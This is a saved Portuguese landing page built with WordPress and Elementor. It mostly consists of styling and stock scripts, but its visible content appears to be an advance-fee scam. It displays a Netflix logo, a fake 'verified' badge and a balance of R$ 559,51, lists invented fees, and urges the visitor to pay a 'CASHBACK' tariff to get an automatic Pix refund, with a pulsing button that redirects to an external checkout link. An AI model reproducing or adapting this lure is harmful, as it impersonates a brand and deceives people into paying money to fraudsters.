bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel="stylesheet" id="elementor-post-8-css" href="css/post-8.css" media="all">
<link rel="stylesheet" id="font-awesome-5-all-css" href="css/all.min.css" media="all">
<link rel="stylesheet" id="font-awesome-4-shim-css" href="css/v4-shims.min.css" media="all">
<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
<link rel="stylesheet" id="widget-counter-css" href="css/widget-counter.min.css" media="all">
<link rel="stylesheet" id="e-shapes-css" href="css/shapes.min.css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="elementor-post-74-css" href="css/post-74.css" media="all">
<link rel="stylesheet" id="happy-icons-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="font-awesome-css" href="css/font-awesome.min.css" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap&ver=6.7.1" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script src="js/purify.min.js" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://segueadicanova.online/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://segueadicanova.online/wp-json/wp/v2/pages/74"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://segueadicanova.online/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.7.1">
<link rel="canonical" href="https://segueadicanova.online/p4/">
<link rel="shortlink" href="https://segueadicanova.online/?p=74">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://segueadicanova.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegueadicanova.online%2Fp4%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://segueadicanova.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegueadicanova.online%2Fp4%2F&format=xml">
<meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wp-fonts-local">
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('fonts/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('fonts/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="page-template page-template-elementor_canvas page page-id-74 wp-embed-responsive elementor-default elementor-template-canvas elementor-kit-8 elementor-page elementor-page-74">
			<div data-elementor-type="wp-page" data-elementor-id="74" class="elementor elementor-74" data-elementor-settings="{" ha_cmc_init_switcher":"no"}"="">
				<div class="elementor-element elementor-element-57cff346 e-con-full e-flex e-con e-parent" data-id="57cff346" data-element_type="container" data-settings="{" background_background":"classic","animation_mobile":"none","shape_divider_bottom":"mountains","_ha_eqh_enable":false}"="">
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"></path>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"></path>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"></path>
</svg>		</div>
		<div class="elementor-element elementor-element-4f90ae61 e-con-full e-flex e-con e-child" data-id="4f90ae61" data-element_type="container" data-settings="{" _ha_eqh_enable":false}"="">
				<div class="elementor-element elementor-element-49b4aeb5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="49b4aeb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="768" height="325" src="images/Netflix_2015_logo.svg.png" class="attachment-full size-full wp-image-19" alt="" srcset="images/Netflix_2015_logo.svg.png" sizes="(max-width: 768px) 100vw, 768px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5cd4b91b e-con-full e-flex e-con e-child" data-id="5cd4b91b" data-element_type="container" data-settings="{" background_background":"classic","_ha_eqh_enable":false}"="">
				<div class="elementor-element elementor-element-56919483 elementor-widget elementor-widget-counter" data-id="56919483" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">Saldo: R$</span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="559" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">.51</span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f706714 e-flex e-con-boxed e-con e-parent" data-id="3f706714" data-element_type="container" data-settings="{" background_background":"classic","_ha_eqh_enable":false}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1de26564 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1de26564" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fec82fc elementor-widget elementor-widget-image" data-id="6fec82fc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="640" height="640" src="images/verified-1.gif" class="attachment-2048x2048 size-2048x2048 wp-image-81" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-3fa165b2 elementor-widget elementor-widget-heading" data-id="3fa165b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">RECEBA O DINHEIRO DAS TAXAS DE VOLTA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ac32184 elementor-widget elementor-widget-heading" data-id="ac32184" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #ffffff">Para receber suas taxas de volta <strong></strong><strong style="font-size: 16.8px"></strong></span><strong style="color: #ffffff;text-align: var(--text-align);font-size: var(--wp--preset--font-size--medium)"></strong><span style="color: #ffffff;text-align: var(--text-align);font-size: var(--wp--preset--font-size--medium)"> é necessário efetuar o pagamento na tarifa </span><strong style="color: #ffffff;text-align: var(--text-align);font-size: var(--wp--preset--font-size--medium)">CASHBACK</strong><span style="color: #ffffff;text-align: var(--text-align);font-size: var(--wp--preset--font-size--medium)">
<br><br>
<span style="color: #ffffff">Após o pagamento automaticamente irá receber um pix no valor de <strong>R$ 559,51</strong></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6af8e92c elementor-widget elementor-widget-heading" data-id="6af8e92c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #ffffff">Veja abaixo os valores pagos em taxa:</span>
<ul>
 	<li><span>Taxa de Segurança - <strong style="color: #33afff">R$ 19,90</strong></span></li>
 	<li><span>Taxa Anual - <strong style="color: #33afff">R$ 14,90</strong></span></li>
 	<li><span>Taxa de Antecipação - <strong style="color: #33afff">R$ 18,97</strong></span></li>
 	<li><span>Taxa Anti-Fraude - <strong style="color: #33afff">R$ 14,57</strong></span></li>
</ul>
<span style="color: #ffffff">Total de taxas: <strong style="color: #33afff">R$  <span style="font-size: 16.8px; color: #33afff">81,37</span></strong></span><br>

<span style="color: #ffffff">Valor a receber com as taxas: <strong style="color: #06d58a">R$ <span style="font-size: 16.8px;color: #06d58a">640,88</span></strong></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c267467 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7c267467" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
										<a class="elementor-button elementor-button-link elementor-size-sm pulsante" 
										href="https://go.disruptybr.com.br/7udpaxkahm" 
										onclick="preserveParams(event)">
										<span class="elementor-button-content-wrapper">
										   <span class="elementor-button-text">RECEBER TAXAS DE VOLTA!</span>
										</span>
									 </a>
									 
									 <script>
									   function preserveParams(event) {
										 event.preventDefault(); // Impede o comportamento padrão do clique no link
										 const baseUrl = "https://go.disruptybr.com.br/7udpaxkahm";
										 const currentParams = new URLSearchParams(window.location.search);
									 
										 // Constrói a URL final com os parâmetros existentes
										 const finalUrl = `${baseUrl}?${currentParams.toString()}`;
										 window.location.href = finalUrl; // Redireciona para a URL final
									   }
									 </script>									 
					
					<style>
						.pulsante {
						  display: inline-block;
						  animation: pulsar 1.5s infinite;
						  text-decoration: none;
						}
					  
						@keyframes pulsar {
						  0% {
							transform: scale(1);
							box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
						  }
						  50% {
							transform: scale(1.1);
							box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
						  }
						  100% {
							transform: scale(1);
							box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
						  }
						}
					  </style>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3b7b60ae elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3b7b60ae" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/segueadicanova.online\/wp-admin\/admin-ajax.php","nonce":"57dbd2ebb8","pdf_js_lib":"https:\/\/segueadicanova.online\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="js/happy-addons.min.js" id="happy-elementor-addons-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/segueadicanova.online\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/segueadicanova.online\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/segueadicanova.online\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"72de1ec139"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":74,"title":"p4%20%E2%80%93%20app","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-01-21 19:47:31 -->
</file>
<file: css/plyr.css>
